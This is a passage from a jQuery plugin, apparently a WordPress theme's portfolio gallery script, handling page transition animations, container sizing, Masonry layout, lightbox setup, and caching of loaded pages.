				removeLoading();

				setContainerWidth($newPage);
				$newPage.show().css({
					marginLeft: newPageMargin,
					opacity: 0
				});		

				//insert the new page
				if(showNext) {
					$newPage.insertAfter($currentPage).animate({
						opacity: 1
					});
				} else {
					$newPage.insertBefore($currentPage).animate({
						marginLeft: 0,
						opacity: 1
					}, o.animationSpeed, o.easing);
				}

				$newPage.find(o.itemSel).css({opacity:1});	

				setMasonry($newPage, cached);

				//set the container height according to the new page height
				setContainerHeight($newPage, true);

				//animate the current page to get hidden
				$currentPage.animate({
					marginLeft: currentPageMargin,
					opacity: 0
				}, o.animationSpeed, o.easing, function() {
					$(this).detach();
					inAnimation = false;
				});

				$currentPage = $newPage;
			}});
		}

		/**
		 * Sets the containerWidth variable and refreshes the current page 
		 * width with this value.
		 * @param {object} $page a jQuery object of the current page element
		 */
		function setContainerWidth($page) {
			if(galleryView) {
				containerWidth = $parent.width() + o.additionalWidth;
				$page.width(containerWidth);
			}
		}

		/**
		 * Sets the items container height according to the wrapping page 
		 * height.
		 * @param {object} $page   a jQuery object of the current page element
		 * @param {boolean} animate sets whether to animate the height change
		 * or to just apply it with CSS.
		 */
		function setContainerHeight($page, animate) {
			var pageHeight = $page.height();
			if(animate) {
				$itemsContainer.animate({
					height: pageHeight
				}, o.animationSpeed);
			} else {
				$itemsContainer.css({
					height: pageHeight
				});
			}
		}

		/**
		 * Populates the filter button text with the currently selected category
		 * name. This button is displayed on small screen devices only.
		 * @param {string} catName the name of the selected category
		 */
		function setFilterBtnText(catName){
			$filterBtn.find("span:first").html(catName);
		}

		function setFilterVisibility(){
			if(galleryView && !$filterBtn.is(':visible') && !$categoryContainer.find('ul').is(':visible')){
				$categoryContainer.find('ul').show();
			}
		}

		/***********************************************************************
		 * HELPER FUNCTIONS
		 **********************************************************************/

		/**
		 * Inits the Masonry script to the page wrapper element.
		 * @param {object} $page  jQuery page wrapper element that contains
		 * the masonry items
		 * @param {boolean} cached sets whether the items have been already
		 * cached and in this case will just refresh the script or whether
		 * they have been just loaded (will initialize the script)
		 */
		function setMasonry($page, cached) {
			if(cached) {
				//refresh the masonry
				PEXETO.utils.resizableImageGallery.refresh(o.itemSel, {
					parent: $page,
					masonry : o.masonry
				});
			} else {
				//init the masonry
				PEXETO.utils.resizableImageGallery.init(o.itemSel, {
					parent: $page,
					masonry : o.masonry
				});
			}
		}


		/**
		 * Retrieves the ID of the next/previous sibling element.
		 * @param  {boolean} next   sets if it is the next item or the previous
		 * whose ID should be retrieved
		 * @param  {int}   itemId the ID of the current item
		 * @return {int}          the ID of the next/previous item if
		 * there is one or -1 of there isn't such an item.
		 */
		function getSiblingId(next, itemId) {
			var i = next ? 1 : -1,
				itemIndex = $.inArray(itemId, o.itemsMap),
				newItemId = -1;
			if(itemIndex !== -1 && o.itemsMap[itemIndex + i]) {
				newItemId = o.itemsMap[itemIndex + i];
			}
			return newItemId;
		}

		/**
		 * Inits the lightbox when the preview images of all the items are set 
		 * to be related to each other in the lightbox.
		 * @param  {object} $wrapper a jQuery wrapper object that contains all
		 * the items
		 */
		function initLightbox($wrapper) {
			if(o.relatedLightbox) {
				PEXETO.init.lightbox($wrapper.find(o.itemSel 
					+ '[data-type="lightbox"] a,.' + o.carItemClass 
					+ '[data-type="lightbox"] a'), {deeplinking:false});
			}
		}

		/**
		 * Sets the current page and category variables.
		 * @param {object} args containing the new variables that should be set:
		 * - page : the current page number
		 * - cat : the current category ID
		 */
		function setCurrentVars(args) {
			previousPage = currentPage;
			currentPage = args.page || 1;
			currentCat = args.cat || '-1';
		}

		/**
		 * Adss a loaded page with items to the cache.
		 * @param {object} args  setting the current page and category:
		 * - page : the current page number
		 * - cat : the current category ID
		 * @param {object} items object containing the elements that will be
		 * cached with the following keys:
		 * - pageWrapper : the page wrapper object
		 * - paginationUL : the pagination object
		 */
		function addCachedItem(args, items) {
			var cat = args.cat || '-1',
				page = args.page || 1,
				cachedItem = null;

			if(!cachedItems[cat]) {
				//add a cached item for this category
				cachedItems[cat] = {
					pages: [],
					pagination: null
				};
			}
			cachedItem = cachedItems[cat];
			if(!cachedItem.pages[page]) {
				//add a cached item for this page
				cachedItem.pages[page] = items.pageWrapper;
			}

			if(items.paginationUl && !cachedItem.pagination) {
				//cache the pagination
				cachedItem.pagination = items.paginationUl;
			}

		}

		/**
		 * Retrieves an item from a cache according to the selected page and
		 * category.
		 * @param {object} args setting the current page and category:
		 * - page : the current page number
		 * - cat : the current category ID
		 * @return the cached object if it exists or null if it doesn't exist
		 */
		function getCachedItem(args) {
			var cat = args.cat || '-1',
				page = args.page || 1;

			return cachedItems[cat] || null;
		}

		/**
		 * Aborts the current pending requests.
		 */
		function abortPendingRequests() {
			if(currentXhr) {
				//there is a request pending, abort it and execute this one
				currentXhr.abort();
			}
			removeLoading();
		}

		/**
		 * Appends a loader element to the specified element.
		 * @param {object} $el a jQuery element to which to append the loading
		 */
		function addLoadingTo($el) {
			$pendingLoading = $('<div />', {
				"class": o.loadingClass
			});
			$el.append($pendingLoading);
		}

		/**
		 * Removes a loader element.
		 * @return {object} the jQuery loader element to remove.
		 */
		function removeLoading() {
			if($pendingLoading) {
				$pendingLoading.remove();
				$pendingLoading = null;
			}
		}

		init();

		return this;

	};
}(jQuery));
